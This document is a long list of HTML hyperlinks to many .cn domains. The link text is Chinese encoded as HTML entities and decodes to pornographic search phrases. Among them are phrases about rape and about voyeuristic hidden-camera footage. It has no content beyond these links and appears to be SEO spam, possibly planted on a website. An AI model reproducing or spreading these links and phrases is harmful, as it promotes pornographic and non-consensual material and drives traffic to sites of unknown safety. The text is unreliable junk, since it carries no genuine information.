<a href="http://mlwmm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://whymw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zuitour.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vvccbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcego.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://globalplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ydy363.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cytips.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://test-mts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://qqxinyongka.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://corephp.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://cg9e.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prowealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://chaojidaheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://guwudang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://husman.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jw30.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opencdn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cncba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://globalplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://sjeos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgcrm.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://qcfa.com.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mywood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;</a>|
<a href="http://oy14.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://annm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjica.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0315xx.cn" target="_blank">91&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinydzg0532.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://v8mu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://t430.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://gofull.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szytd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://j3900.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://b3469.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teecy.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://mceie.cn" target="_blank">18&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;www</a>|
<a href="http://ordsra.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://tuhng.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x61C2;&#x8272;</a>|
<a href="http://ico8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://mywood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilyg.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://manbank.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://robcn.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hubeitv.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaoduai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tianww.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g982.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcmzj.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://nikilin.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://ffvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zayufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://gefj.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://libl.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://qiujue.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://txblc.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gujirc.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cngoodtime.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://psjia.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://tom9.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czyaqin.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifute.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://axgb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://szytd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://fm935.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://apeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://biouq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://scjdgc.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tianww.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://b4049.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gingine.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://dodiane.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hsbrands.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://g569.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://iipry.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://huangjiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x5439;&#x6F6E;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
